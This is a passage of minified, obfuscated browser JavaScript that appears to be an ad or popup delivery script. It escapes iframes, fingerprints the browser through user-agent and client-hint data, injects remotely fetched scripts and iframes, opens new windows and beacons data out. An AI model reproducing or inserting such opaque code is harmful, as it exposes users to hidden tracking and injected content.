t&&Cn(e[J.Gk],t),r&&Cn(e,r),Object[J.da](e,J.Gk,J.pa(J.er,!J.J)),e}function ua(e){var t=Di(e,J.aP);return Q(t)==J.ur?t:t+J.A}function Di(e,t){if(Q(e)!=J.Ya||!e)return e;var r=e[Symbol[J.ff]];if(r!==void J.D){var n=r[J.vT](e,t||J.un);if(Q(n)!=J.Ya)return n;throw new TypeError(J.aT)}return(t===J.aP?String:Number)(e)}function Q(e){J.xa;return Q=typeof Symbol==J.Ar&&typeof Symbol[J.of]==J.ur?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.Ar&&t[J.eF]===Symbol&&t!==Symbol[J.Gk]?J.ur:typeof t},Q(e)}function zt(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.of]]||e[J.eC];if(!r){if(Array[J.cr](e)||(r=sn(e))||t&&e&&typeof e[J.Tr]==J.Yr){r&&(e=r);var n=J.D,a=function(){};return J.pa(J.Zk,a,J.yk,function(){return n>=e[J.Tr]?J.pa(J.Nr,!J.D):J.pa(J.Nr,!J.J,J.SW,e[n++])},J.gk,function(c){throw c},J.Kk,a)}throw new TypeError(J.WT)}var i,s=!J.D,o=!J.J;return J.pa(J.Zk,function(){r=r[J.vT](e)},J.yk,function(){var c=r[J.BT]();return s=c[J.Nr],c},J.gk,function(c){o=!J.D,i=c},J.Kk,function(){try{s||r[J.jU]==J.c||r[J.jU]()}finally{if(o)throw i}})}function sn(e,t){if(e){if(typeof e==J.aP)return Ur(e,t);var r=J.pa()[J.pd][J.vT](e)[J.Pr](J.Hh,-J.J);return r===J.oE&&e[J.eF]&&(r=e[J.eF][J.zf]),r===J.OE||r===J.FE?Array[J.hF](e):r===J.sq||J.co(J.AQ,J.A)[J.Yd](r)?Ur(e,t):void J.D}}function Ur(e,t){(t==J.c||t>e[J.Tr])&&(t=e[J.Tr]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var sa=J.a,$e=J.W,pr=J.k,_i=Object[J.da],Ii=Object[J.Pa],xi=Object[J.ta],Dn=Object[J.ra],zi=Object[J.Gk][J.Ca],Oi=Object[J.Gk][J.oa],Gr=function(t,r,n){return r in t?_i(t,r,J.pa(J.fM,!J.D,J.ZM,!J.D,J.er,!J.D,J.SW,n)):t[r]=n},Pi=function(t,r){for(var n in r||(r=J.pa()))zi[J.vT](r,n)&&Gr(t,n,r[n]);if(Dn){var a=zt(Dn(r)),i;try{for(a[J.Zk]();!(i=a[J.yk]())[J.Nr];){var n=i[J.SW];Oi[J.vT](r,n)&&Gr(t,n,r[n])}}catch(s){a[J.gk](s)}finally{a[J.Kk]()}}return t},qi=function(t,r){return Ii(t,xi(r))},at=function(t,r,n){return Gr(t,Q(r)!==J.ur?r+J.A:r,n)},Li=J.pa(J.Oa,J.Fa,J.fa,!J.J,J.Za,!J.D,J.ya,!J.D,J.ga,J.pa(J.Rk,J.Hk,J.hk,J.Hk,J.QW,J.IW),J.Ka,J.pa(J.ek,J.ik,J.mk,J.zk,J.wk,J.Nk,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.Ek,J.qk,J.bk,J.Uk,J.Qk,J.zk,J.QW,J.IW,J.hk,J.Ik,J.Jk,J.Ik,J.Bk,J.Sk),J.Ga,J.pa(J.Vk,J.lk,J.Xk,J.Yk,J.jk,J.pk,J.Qk,J.sk,J.QW,J.vx),J.Ra,J.pa(J.mk,J.ax,J.Yk,J.Wx,J.UW,J.kx,J.xx,J.BW,J.qW,J.kx),J.Ha,J.pa(J.qW,J.dx),J.ha,J.pa(J.Qk,J.Px,J.tx,J.rx),J.ea,J.pa(J.Cx,J.ox,J.uk,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Lk,J.Gx,J.Rx,J.Hx,J.xx,J.BW,J.hx,J.ex),J.ia,J.pa(J.Cx,J.ox,J.uk,J.zk,J.gx,J.ix,J.Lk,J.Hk,J.Rx,J.mx,J.xx,J.BW,J.hx,J.ex),J.ma,[J.zr],J.za,J.pa(J.Vk,J.lk,J.Rk,J.Hk,J.Xk,J.Yk,J.UW,J.zx,J.jk,J.wx,J.hk,J.Hk,J.QW,J.IW,J.Nx,J.Hk),J.wa,J.pa(J.Vk,J.lk,J.cx,J.Dx,J.mk,J.ax,J.Ax,J.Tx,J.ux,J.bW,J.Xk,J.Yk,J.Mx,J.Lx,J.uk,J.zk,J.Fx,J.fx,J.jk,J.lk,J.gx,J.ix,J.Qk,J.nx,J.Ex,J.qx,J.bx,J.Ux),J.Na,J.pa(J.ek,J.Qx,J.Cx,J.ik,J.tx,J.Ix,J.qW,J.Jx,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx),J.ca,J.Da,J.Aa,J.pa(J.tx,J.Vx,J.qW,J.lx),J.Ta,J.pa(J.Xk,J.Xx,J.UW,J.Yx,J.Lk,J.S,J.QW,J.IW,J.Bk,J.jx,J.qW,J.Yx),J.ua,J.pa(J.px,J.sx,J.vd,J.ad,J.Wd,J.ad,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd),J.Ma,J.pa(J.px,J.Kd,J.Gd,J.Rd,J.Cx,J.Hd,J.tx,J.dx,J.xx,J.BW,J.hx,J.ex),J.La,J.pa(J.Cx,J.gd,J.Lk,J.S,J.Gd,J.Rd,J.QW,J.IW),J.na,J.D,J.Ea,J.pa(J.hd,J.pa(J.Mr,J.pa(J.mF,J.od),J.dx,J.pa(J.mF,J.rd)),J.ed,J.pa(J.Mr,J.pa(J.Gd,J.Hk),J.Lr,J.pa(J.Gd,J.Hk),J.dx,J.pa(J.Gd,J.Rd))),J.qa,J.pa(J.id,[J.DC,J.AC],J.md,[J.TC,J.uC],J.zd,[J.zr,J.MC],J.wd,[J.LC,J.nC],J.Nd,[J.EC,J.qC],J.cd,[J.bC,J.UC],J.Dd,[J.QC,J.IC],J.Ad,[J.JC,J.BC],J.Td,[J.SC,J.VC],J.ud,[J.lC,J.XC],J.Md,[J.YC,J.jC],J.Ld,[J.pC,J.IC],J.nd,[J.sC,J.vo],J.Ed,[J.LC,J.ao],J.qd,[J.Wo,J.ko],J.bd,[J.xo,J.do],J.Ud,[J.Po,J.to],J.Qd,[J.ro,J.Co],J.Id,[J.oo,J.Oo],J.Jd,[J.Fo,J.fo]),J.ba,J.pa(J.Qk,J.Bd,J.uk,J.zk,J.gx,J.Sd,J.ek,J.Vd,J.Cx,J.ik,J.mk,J.Zd,J.wk,J.ld,J.QW,J.IW,J.hk,J.Xd,J.Jk,J.Hk)),Ar=J.x,Ri=J.d,_n=function(t){try{return t[J.XT](Ar,Ri),t[J.lT](Ar),t[J.IE](Ar),!J.D}catch(r){return!J.J}},Mi=function(){function e(){rt(this,e),at(this,J.kU),this[J.kU]=J.pa()}return nt(e,[J.pa(J.uM,J.Tr,J.PL,function(){return Object[J.sL](this[J.kU])[J.Tr]}),J.pa(J.uM,J.uM,J.SW,function(r){return Object[J.sL](this[J.kU])[r]}),J.pa(J.uM,J.lT,J.SW,function(r){return this[J.kU][r]||J.c}),J.pa(J.uM,J.XT,J.SW,function(r,n){this[J.kU][r]=typeof n!=J.aP?JSON[J.su](n):n}),J.pa(J.uM,J.IE,J.SW,function(r){delete this[J.kU][r]}),J.pa(J.uM,J.JE,J.SW,function(){var r=this;Object[J.sL](this[J.kU])[J.s](function(n){r[J.IE](n)})})])}();window[J.p]||(window[J.p]=new Mi);var fr;_n(window[J.ak])?fr=window[J.ak]:_n(window[J.Ck])?fr=window[J.Ck]:fr=window[J.p];var Fe=fr,ct=window;try{for(;ct[J.Jk]!==ct;)Tr=ct[J.Jk][J.nO][J.mf](J.yM),ct[J.Jk][J.nO][J.CL][J.wf](Tr),ct[J.Jk][J.nO][J.CL][J.Cf](Tr),ct=ct[J.Jk]}catch(e){}var Tr;function ca(){return ct}var Fi=J.P,Vt=J.t,ir=J.r,Et=J.C,Ht=J.o,Sr=J.O,ji=J.F,Ni=J.f,la=J.Z,Zt=J.pa(J.Ua,J.Ua,J.Qa,J.Qa),Br=la,fa,or=Wi(),Jt;try{Jt=Fe[J.lT](Sr),Jt||(Jt=or,Fe[J.XT](Sr,or))}catch(e){Jt=or,Fe[J.XT](Sr,or)}function In(e,t){return Math[J.Fd](Math[J.LM]()*(t-e)+e)}function Wi(){return J.nr[J.Er](J.co(J.zF,J.wF),function(e){switch(e){case J.HZ:return String[J.fu](In(J.SQ,J.VQ));case J.jZ:return String[J.fu](In(J.lQ,J.XQ))}})}function xn(e,t,r,n){var a=new XMLHttpRequest,i=Fi;e&&(i=i+J.oL+e),a[J.dC](J.gO,i,!J.D),a[J.KO]=!J.D,a[J.Qo]=t,a[J.Wk]=function(){return n(new Error(J.xU))},a[J.Zf]=function(){return n(new Error(J.dU))},a[J.yf]=function(){try{var s=JSON[J.iL](this[J.lI]),o=s[J.YQ];o?r(o):n(new Error(J.xJ))}catch(u){n(new Error(J.dJ))}},a[J.FC](),fa=Date[J.YT]()}var Ui=function(){function e(){var t=arguments[J.Tr]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.pa();rt(this,e),at(this,J.qO),this[J.qO]=t,!this[J.qO][J.KT]&&Fe[J.lT](Ht)===Zt[J.Qa]&&(this[J.qO][J.KT]=this[J.SE]())}return nt(e,[J.pa(J.uM,J.BE,J.SW,function(){return!!Fe[J.lT](Vt)&&Fe[J.lT](Ht)===Zt[J.Ua]}),J.pa(J.uM,J.SE,J.SW,function(){return Fe[J.lT](Vt)}),J.pa(J.uM,J.VE,J.SW,function(r,n){var a=this;if(Br){var i=la+J.J-Br;if(n){var s=((Date[J.YT]()-fa)/J.F)[J.pS](J.Ba);n(new Error(J.bV[J.vP](i,J.TV)[J.vP](s,J.Zk)))}var o=Ni*i;Br--,xn(r,o,function(u){Fe[J.XT](Vt,u),Fe[J.XT](Ht,Zt[J.Ua])},function(){a[J.VE](r,n)})}}),J.pa(J.uM,J.qr,J.SW,function(r,n){var a=this;if(this[J.BE]()){r(J.c,this[J.SE]());return}var i=ca();if(i[Et]||(i[Et]=[]),i[Et][J.vg](r),!i[ir]){i[ir]=J.Mn;var s=this[J.qO][J.Qo]||ji;xn(this[J.qO][J.KT],s,function(o){delete i[ir],Fe[J.XT](Ht,Zt[J.Ua]),Fe[J.XT](Vt,o),i[Et][J.s](function(u){return u(J.c,o)}),i[Et]=[]},function(o){var u=Jt;delete i[ir],Fe[J.XT](Ht,Zt[J.Qa]),Fe[J.XT](Vt,u),i[Et][J.s](function(c){return c(o,u)}),i[Et]=[],a[J.VE](u,n)})}})])}(),zn=J.pa(J.Ia,J.J,J.Ja,J.Ba,J.Sa,J.Z,J.Va,J.la),Gi=J.Ba*J.vk*J.F,Vi=J.y;function da(){var e=J.pa();return Error[J.gf](e,da),e[J.Zo]}function Hi(e){for(var t=J.yo,r=e[J.Tr];r;)t=t*J.kT^e[J.gM](--r);return t>>>J.D}var Zi=function(){function e(){var t=this;rt(this,e),at(this,J.qO),at(this,J.PU,!J.J),at(this,J.tU,[]),at(this,J.rU),at(this,J.CU,J.pa()),at(this,J.oU),at(this,J.OU),window[J.TA](J.FU,function(){t[J.PU]&&t[J.jE]()})}return nt(e,[J.pa(J.uM,J.lE,J.SW,function(r){this[J.rU]=r}),J.pa(J.uM,J.XE,J.SW,function(r){this[J.qO]=r}),J.pa(J.uM,J.kP,J.SW,function(){var r=this;this[J.PU]=!J.D,this[J.OU]=setInterval(function(){return r[J.jE]()},Gi)}),J.pa(J.uM,J.xP,J.SW,function(){this[J.PU]=!J.J,this[J.oU]&&clearTimeout(this[J.oU]),this[J.OU]&&clearInterval(this[J.OU])}),J.pa(J.uM,J.YE,J.SW,function(){this[J.tU]=[]}),J.pa(J.uM,J.jE,J.SW,function(){if(!(!navigator[J.Ou]||!this[J.qO]||!this[J.PU]||!this[J.tU][J.Tr])){var r=this[J.qO],n=r[J.yB],a=r[J.KT],i=r[J.GQ],s=r[J.xT],o=r[J.rS];if(n){var u=JSON[J.su](J.pa(J.rU,this[J.rU],J.nF,J.pa(J.KT,a,J.GQ,i,J.xT,s,J.rS,o,J.Ju,document[J.Ju],J.yV,+new Date),J.tU,this[J.tU])),c=J.pa(J.Oa,J.hM),f=new Blob([u],c);navigator[J.Ou](n+J.tV,f),this[J.YE]()}}}),J.pa(J.uM,J.pE,J.SW,function(r){this[J.tU][J.vg](r),this[J.tU][J.Tr]>=Vi&&this[J.jE]()}),J.pa(J.uM,J.JT,J.SW,function(r,n){var a=Hi(n[J.HE]);if(a in this[J.CU]){this[J.CU][a]++;return}this[J.CU][a]=J.J,this[J.pE](J.pa(J.zJ,r,J.NJ,zn[J.Va],J.rf,J.pa(J.HE,n[J.HE],J.Zo,n[J.Zo]||da())))}),J.pa(J.uM,J.sE,J.SW,function(r,n){this[J.pE](J.pa(J.zJ,r,J.wJ,n,J.NJ,zn[J.Ia]))})])}(),Qi=function(e){function t(){return rt(this,t),aa(this,t,arguments)}return oa(t,e),nt(t,[J.pa(J.uM,J.fE,J.SW,function(n){if(!n){this[J.JT](J.eB,new Error(J.TS));return}this[J.JT](J.eB,n)})])}(Zi),Se=new Qi,Ki=J.g,Ji=new Ui,va=!J.J;function On(e){Ji[J.qr](function(t,r){Se[J.fE](t),e(r)},function(t){Se[J.fE](t)})}function Xi(){return new Promise(function(e){try{Q(window[J.qF])===J.Ya&&Q(window[J.qF][J.Xr])===J.Ya&&Q(window[J.qF][J.Xr][J.fU])===J.Ya&&typeof window[J.qF][J.Xr][J.fU][J.lT]==J.Ar&&window[J.qF][J.Xr][J.fU][J.lT](J.KT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var $i=function(t){try{Q(window[J.qF])===J.Ya&&Q(window[J.qF][J.Xr])===J.Ya&&Q(window[J.qF][J.Xr][J.fU])===J.Ya&&typeof window[J.qF][J.Xr][J.fU][J.lT]==J.Ar&&window[J.qF][J.Xr][J.fU][J.XT](J.KT,t,function(){})}catch(r){}};function Yi(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function eo(e){va=e}function yr(e){if(!va)return On(e);Promise[J.rr]([Xi(),Yi(Ki)])[J.Wa](function(t){if(t)return e(t);On(function(r){$i(r),e(r)})})}var Oe=navigator[J.Xa],to=Oe[J.br](J.co(J.NF,J.A))||[],ro=Oe[J.br](J.co(J.cF,J.A))||[],no=parseInt(to[J.J],J.y)||parseInt(ro[J.J],J.y),Gs=parseInt((Oe[J.br](J.co(J.OL,J.A))||[])[J.J],J.y),Vs=parseInt((Oe[J.br](J.co(J.FL,J.A))||[])[J.J],J.y),pa=J.co(J.go,J.xk)[J.Yd](Oe),ga=J.co(J.Ko,J.A)[J.Yd](Oe),br=J.co(J.Kf,J.A)[J.Yd](Oe)||ga&&navigator[J.DF]>J.D,be=br||pa,ao=J.co(J.Go,J.Ro)[J.Yd](Oe),Hs=J.co(J.Ho,J.A)[J.Yd](Oe),Zs=J.co(J.ho,J.A)[J.Yd](Oe),io=J.co(J.eo,J.A)[J.Yd](Oe),Qs=J.co(J.io,J.A)[J.Yd](Oe),oo=J.co(J.Gf,J.xk)[J.Yd](Oe)||J.co(J.Rf,J.xk)[J.Yd](Oe),ha=pa&&oo,Ks=br&&J.co(J.jT,J.A)[J.Yd](Oe)&&!no,Js=br&&J.co(J.Hf,J.A)[J.Yd](Oe),Xs=br&&J.co(J.hf,J.xk)[J.Yd](Oe),ma=J.co(J.mo,J.xk)[J.Yd](navigator[J.Xa]),uo=J.co(J.zo,J.xk)[J.Yd](navigator[J.Xa]),so=J.co(J.wo,J.xk)[J.Yd](navigator[J.Xa]),co=Q(window[J.No])===J.Ya,gr=function(){return be&&window[J.wL](J.QL)[J.Cg]},dt=J.K,dr=document[J.ja],Ye=[window],lo=[],fo=function(){};dr&&dr[J.Wk]&&(fo=dr[J.Wk]);var Pn;try{for(st=Ye[J.Pr](-J.J)[J.pW]();st&&st!==st[J.Jk]&&((Pn=st[J.Jk])!=J.c&&Pn[J.MF][J.UW]);)Ye[J.vg](st[J.Jk]),st=st[J.Jk]}catch(e){}var st;Ye[J.s](function(e){e[J.nO][J.CL][J.Sr][J.pT]||(e[J.nO][J.CL][J.Sr][J.pT]=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba));var t=e[J.nO][J.CL][J.Sr][J.pT];e[t]=e[t]||[];try{e[dt]=e[dt]||[]}catch(r){}});function vo(e,t,r){var n=arguments[J.Tr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.Tr]>J.la&&arguments[J.la]!==void J.D?arguments[J.la]:J.D,i=arguments[J.Tr]>J.ef?arguments[J.ef]:void J.D,s;try{s=dr[J.Vr][J.dg](J.mL)[J.Ba]}catch(f){}try{var o=window[J.nO][J.CL][J.Sr][J.pT]||dt,u=window[o][J.yP](function(f){return f[J.xT]===r&&f[J.tg]})[J.IL](),c=J.pa();c[J.dT]=e,c[J.JL]=t,c[J.xT]=r,c[J.tg]=u?u[J.tg]:a,c[J.Nf]=s,c[J.BL]=n,c[J.SL]=i,i&&i[J.ZE]&&(c[J.ZE]=i[J.ZE]),lo[J.vg](c),Ye[J.s](function(f){var l=f[J.nO][J.CL][J.Sr][J.pT]||dt;f[l][J.vg](c);try{f[dt][J.vg](c)}catch(v){}})}catch(f){}}function ya(e,t){for(var r=wr(),n=J.D;n<r[J.Tr];n++)if(r[n][J.xT]===t&&r[n][J.dT]===e)return!J.D;return!J.J}function wr(){for(var e=[],t=function(){for(var s=Ye[r][J.nO][J.CL][J.Sr][J.pT],o=Ye[r][s]||[],u=function(l){var v=e[J.yP](function(d){var y=d[J.dT],m=d[J.xT],W=y===o[l][J.dT],L=m===o[l][J.xT];return W&&L})[J.Tr]>J.D;v||e[J.vg](o[l])},c=J.D;c<o[J.Tr];c++)u(c)},r=J.D;r<Ye[J.Tr];r++)t();try{for(var n=function(){for(var s=Ye[a][dt]||[],o=function(f){var l=e[J.yP](function(v){var d=v[J.dT],y=v[J.xT],m=d===s[f][J.dT],W=y===s[f][J.xT];return m&&W})[J.Tr]>J.D;l||e[J.vg](s[f])},u=J.D;u<s[J.Tr];u++)o(u)},a=J.D;a<Ye[J.Tr];a++)n()}catch(i){}return e}function qn(e,t){try{Ye[J.s](function(r){var n=r[J.nO][J.CL][J.Sr][J.pT]||J.A;n&&r[n]&&(r[n]=r[n][J.yP](function(a){var i=a[J.dT]!==e,s=a[J.xT]!==t;return i||s})),r[dt]=r[dt][J.yP](function(a){var i=a[J.dT]!==e,s=a[J.xT]!==t;return i||s})})}catch(r){}}var Qt=function(t){return window[J.sT](t)};function po(){if(typeof navigator[J.AF]<J.v&&J.Ur in navigator[J.AF]){var e=!!navigator[J.AF][J.yE],t=[J.fL,J.ZL,J.yL,J.gL];return navigator[J.AF][J.Ur](t)[J.Wa](function(r){var n=[];return r[J.ZL]&&n[J.vg]([J.bB,Qt(r[J.ZL][J.vu]())]),r[J.yL]&&n[J.vg]([J.UB,Qt(r[J.yL])]),n[J.vg]([J.iB,Qt(e)]),r[J.fL]&&n[J.vg]([J.QB,Qt(r[J.fL])]),r[J.gL]&&n[J.vg]([J.IB,Qt(r[J.gL])]),n})[J.AA](function(){return Promise[J.Qr]([])})}return Promise[J.Qr]([])}function go(e){try{return e[J.dg](J.mL)[J.Ba][J.dg](J.Ok)[J.Pr](-J.Ba)[J.jd](J.Ok)[J.vu]()}catch(t){return J.A}}var $s=new RegExp(J.kk,J.xk),Ys=new RegExp(J.dk,J.xk),ke=J.pa(),ho=J.KM[J.dg](J.A)[J.TF]()[J.jd](J.A);typeof window<J.v&&(ke[J.Ir]=window,typeof window[J.MF]<J.v&&(ke[J.uF]=window[J.MF]));typeof document<J.v&&(ke[J.Jr]=document,ke[J.Br]=document[ho]);typeof navigator<J.v&&(ke[J.Pk]=navigator);function ba(){var e=ke[J.Jr];try{ke[J.mf]=e[J.mf]}catch(r){var t=[][J.vb][J.vT](e[J.qE](J.xf),function(n){return n[J.Vr]===J.jQ});ke[J.mf]=t&&t[J.My][J.mf]}}ba();ke[J.va]=function(e){var t=e?window[J.KL]:window[J.Jk];if(!t)return J.c;try{var r=t[J.nO],n=r[J.mf](J.yM);return r[J.au][J.wf](n),n[J.LO]!==r[J.au]?!J.J:(n[J.LO][J.Cf](n),ke[J.Ir]=t,ke[J.Jr]=ke[J.Ir][J.nO],ke[J.Br]=ke[J.Ir][J.nO][J.CL],ba(),!J.D)}catch(a){return!J.J}};ke[J.aa]=function(){try{return ke[J.Jr][J.ja][J.LO]!==ke[J.Jr][J.au]?(ke[J.ZU]=ke[J.Jr][J.ja][J.LO],(!ke[J.ZU][J.Fr][J.QW]||ke[J.ZU][J.Fr][J.QW]===J.pU)&&(ke[J.ZU][J.Fr][J.QW]=J.vx),!J.D):!J.J}catch(e){return!J.J}};var mo=J.G,yo=J.R;function cn(e,t){if(!(t!=J.c&&t[J.HO])&&!(t!=J.c&&t[J.Ao]))throw new Error(J.Do);var r=(t==J.c?void J.D:t[J.GL])===J.if?e==J.c?void J.D:e[J.if]:e==J.c?void J.D:e[J.au];if(!r&&(t!=J.c&&t[J.LF])){setTimeout(function(){cn(e,qi(Pi(J.pa(),t),J.pa(J.iI,typeof t[J.iI]>J.v?mo:(t==J.c?void J.D:t[J.iI])-J.J)))},yo);return}if(e&&r){var n=e[J.mf](J.yM);t!=J.c&&t[J.HO]&&n[J.ru](J.Vr,t[J.HO]),t!=J.c&&t[J.ju]&&n[J.ru](J.ju,J.Mn),t!=J.c&&t[J.Ln]&&n[J.ru](J.Ln,J.Mn),t!=J.c&&t[J.Ao]&&(n[J.MA]=t[J.Ao]),t!=J.c&&t[J.gE]&&n[J.ru](J.nn,J.En),n[J.yf]=function(){t!=J.c&&t[J.vq]&&n[J.LO]&&n[J.LO][J.Cf](n)},r[J.wf](n),typeof(t==J.c?void J.D:t[J.ab])==J.Ar&&(t==J.c||t[J.ab](n))}}function bo(e,t){cn(e,J.pa(J.Ao,J.Wu[J.vP](t,J.PT)))}function Ln(e,t,r){e[J.s](function(n){cn(ee()[J.nO],J.pa(J.HO,n,J.vq,t,J.gE,r))})}function wo(e){try{return e[J.rT](function(t){var r=t[J.yM],n=t[J.TI],a=ee()[J.nO][J.Ju],i=!n[J.an](function(s){return a[J.Kb](s)});return i?r:J.c})[J.yP](function(t){return!!t})}catch(t){return[]}}function Eo(){var e=document[J.mf](J.nF);e[J.zf]=J.To,e[J.WF]=J.uo,document[J.au][J.wf](e)}var tr=document[J.ja],je=tr&&tr[J.Sr]||J.pa(),Ft=tr&&tr[J.Vr]||J.A,wa=function(){var t=je[J.HT]||J.A,r=je[J.hT]||J.A,n=je[J.eT]||J.A;try{var a=new URL(Ft);t=a[J.aQ][J.PL](J.HT)||t,r=a[J.aQ][J.PL](J.hT)||r,n=a[J.aQ][J.PL](J.eT)||n}catch(i){}return J.pa(J.OO,t,J.FO,r,J.fO,n)},Ea=function(){var t=je[J.VL]||J.A,r=je[J.lL]||J.A;try{var n=new URL(Ft);t=n[J.aQ][J.PL](J.sU)||t,r=n[J.aQ][J.PL](J.vQ)||r}catch(a){}return t||r?[t,r][J.jd](J.or):J.A},ko=function(){return tr},ln=function(){return Ft},Rn=function(){return je[J.Nf]},Ao=function(){return je[J.cf]},ka=function(){return je[J.Df]},To=function(){return je[J.Af]},Aa=function(){return je[J.S]||je[J.ku]},So=function(){try{return Ft[J.dg](J.XF)[J.D][J.dg](J.mL)[J.la]}catch(t){return J.A}},Bo=function(){return ka()||So()},Ta=function(){var t=je[J.GT]||J.A;try{var r=new URL(Ft);t=r[J.aQ][J.PL](J.GT)||t}catch(n){}return t},Sa=function(){var t=je[J.RT]||J.A;try{var r=new URL(Ft);t=r[J.aQ][J.PL](J.RT)||t}catch(n){}return t},Co=window[J.EF][J.lr][J.pd](),Do=function(){if(nr()[J.Tf])return!J.D;try{var t=Co[J.pd]()[J.br](J.co(J.cU,J.A)),r=qt(t,J.Ba),n=r[J.D],a=r[J.J],i=a[J.dg](J.Ok)[J.rT](Number);return i[J.D]<J.gh?!J.J:i[J.D]>J.gh?!J.D:i[J.J]>J.D}catch(s){}return!J.J},_o=function(t){var r=nr();if(r[J.Tf])return r[J.Tf](t);try{var n=document[J.mf](J.HZ);n[J.Ey]=t;var a=n[J.Ey];if(window[J.No]!==void J.D)return window[J.No][J.Wb](J.aq,JSON[J.su](J.pa(J.HO,a)));if(window[J.KE]&&J.GE in window[J.KE])return window[J.KE][J.GE](JSON[J.su](J.pa(J.WQ,J.aq,J.kQ,J.pa(J.HO,a))));if(window[J.KL]&&window!==window[J.KL])return window[J.KL][J.kb](JSON[J.su](J.pa(J.WQ,J.aq,J.kQ,J.pa(J.HO,a))),J.Wq)}catch(i){}window[J.dC](t,J.tT)},Io=J.sd[J.vP](Er(),J.tk);function xo(e){try{e[J.TA](J.rf,function(t){Se[J.JT](J.jA,new Error(J.GJ+t[J.Oa]))}),e[J.TA](J.RL,function(){e[J.LO]&&e[J.LO][J.Cf](e)})}catch(t){Se[J.JT](J.jA,new Error(J.kq+t))}}function nr(){var e=ee();return Q(e[J.qF])===J.Ya&&Q(e[J.qF][J.Xr])===J.Ya?e[J.qF][J.Xr]:J.pa()}function Vr(){try{var e=nr(),t=Math[J.vC]((e==J.c?void J.D:e[J.Db])||J.D,(e==J.c?void J.D:e[J.Ab])||J.D,window[J.Bo]||J.D),r=screen[J.UW]||J.D;return!t||!r?!J.J:t/r>=J.xu}catch(n){return!J.J}}function Xt(e){var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.Tr]>J.Ba?arguments[J.Ba]:void J.D,n=arguments[J.Tr]>J.Z?arguments[J.Z]:void J.D;if(et()&&Do())_o(e);else try{return t[J.vM][J.dC](e,J.tT,r)}catch(a){return window[J.dC](e,J.tT,r)}}function Ba(e,t){Q(e[J.du])===J.Ya&&(t=t||Aa(),Object[J.sL](e[J.du])[J.s](function(r){var n=e[J.du][r][J.Oa],a=e[J.du][r][J.qO];n===J.TQ&&(t||a[J.iE])&&(window[J.uI]=window[J.uI]||fetch(Io)[J.Wa](function(i){return i[J.Da]()}),window[J.uI][J.Wa](function(i){var s=document[J.mf](J.yM);s[J.MA]=J.eV[J.vP](i,J.gV)[J.vP](JSON[J.su](a),J.zc),s[J.Sr][J.Af]=J.sS[J.vP](r),t&&(s[J.Sr][J.S]=t),(document[J.if]||document[J.CL])[J.wf](s)}))}))}var Rt=J.H,Mn=J.h,Fn=J.e,zo=J.i,Oo=J.m,jn=J.z,Po=J.w,Ae=[J.ak,J.rk,J.Ck,J.ok],qo=J.Z;function Bt(e){if(typeof e==J.aP)try{e=JSON[J.iL](e)}catch(t){}if(e&&e[J.Oa]&&(e[J.Oa]===J.GM||e[J.Oa]===J.RM||e[J.Oa]===J.sa||e[J.Oa]===J.bF))return!J.D}function Lo(e){if(typeof e==J.aP)try{e=JSON[J.iL](e)}catch(t){}return e&&e[J.Oa]?e[J.Oa]:J.A}var Ca;(function(e){var t=Object[e[J.If]],r=function(_,O){for(var F in O)t(_,F,e[J.Bf](e[J.rZ],O[F],e[J.Pf],!e[J.Sf]))},n=function(_,O,F){return new Promise(function(Z,ue){var vW=function(X){try{U(F[e[J.NZ]](X))}catch(ve){ue(ve)}},ie=function(X){try{U(F[e[J.wy]](X))}catch(ve){ue(ve)}},U=function(X){return X[e[J.gk]]?Z(X[e[J.ay]]):Promise[e[J.ry]](X[e[J.ay]])[e[J.WZ]](vW,ie)};U((F=F[e[J.ky]](_,O))[e[J.NZ]]())})},a=e[J.Bf]();r(a,e[J.Bf](e[J.Mf],function(){return i},e[J.nf],function(){return s}));var i=function(_){return window[e[J.Vf]][_]},s=function(_,O){return window[e[J.Vf]][_]=O,window[e[J.Vf]][_]===O},o=e[J.Bf]();r(o,e[J.Bf](e[J.Mf],function(){return u},e[J.nf],function(){return c}));var u=function(_){return window[e[J.wF]][_]},c=function(_,O){return window[e[J.wF]][_]=O,window[e[J.wF]][_]===O},f=e[J.Bf]();r(f,e[J.Bf](e[J.Mf],function(){return j},e[J.qf],function(){return h},e[J.nf],function(){return A}));var l=e[J.jr],v=e[J.jr],d=e[J.Bf](),y=!e[J.Sf],m=e[J.dd],W=function(){return new Promise(function(_,O){var F=window[e[J.Yf]][e[J.DZ]](l,e[J.yZ]);F[e[J.xk]]=function(Z){var ue=Z[e[J.ey]][e[J.Fy]];ue[e[J.my]][e[J.Gy]](v)||ue[e[J.Hy]](v)},F[e[J.uZ]]=function(Z){_(Z[e[J.ey]][e[J.Fy]])},F[e[J.LZ]]=function(Z){O(Z[e[J.ey]][e[J.Zy]])}})},L=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){var O;return de()[J.uZ](function(F){for(;;)switch(F[J.yk]){case J.D:if(O=m,O){F[J.yk]=J.Ba;break}return F[J.yk]=J.J,W();case J.J:m=F[J.WZ];case J.Ba:return F[J.HZ](J.Ba,m)}},_)}))},C=function(_,O){return n(void e[J.Sf],e[J.dd],de()[J.dy](function F(){var Z,ue,vW,ie;return de()[J.uZ](function(U){for(;;)switch(U[J.yk]){case J.D:return U[J.yk]=J.J,L();case J.J:return ue=e[J.pr],vW=e[J.Zk],ie=e[J.EZ],Z=U[J.WZ][ue](v,e[J.dy])[vW](v)[ie](O,_),U[J.HZ](J.Ba,new Promise(function(K,X){Z[e[J.uZ]]=function(){K(!e[J.Sf])},Z[e[J.LZ]]=function(ve){X(ve[e[J.ey]][e[J.Zy]])}}))}},F)}))},h=function(_){return n(void e[J.Sf],e[J.dd],de()[J.dy](function O(){var 